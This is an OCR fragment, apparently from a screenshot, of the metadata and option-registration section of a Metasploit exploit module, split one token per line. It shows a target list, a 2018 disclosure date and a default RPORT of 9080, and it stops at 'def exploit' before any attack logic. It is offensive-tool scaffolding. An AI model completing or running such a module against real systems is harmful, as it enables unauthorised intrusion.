
}
}
,
'Targets'
=
>
[
[
'Automatic Target'
,
{
}
]
]
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'Sep 21 
2018'
)
)
register_options
(
[
OptString
.
new
(
'RPORT'
,
[
true
,
'Target port'
,
'9080'
]
)
]
,
self
.
class
)
end
def
 exploit
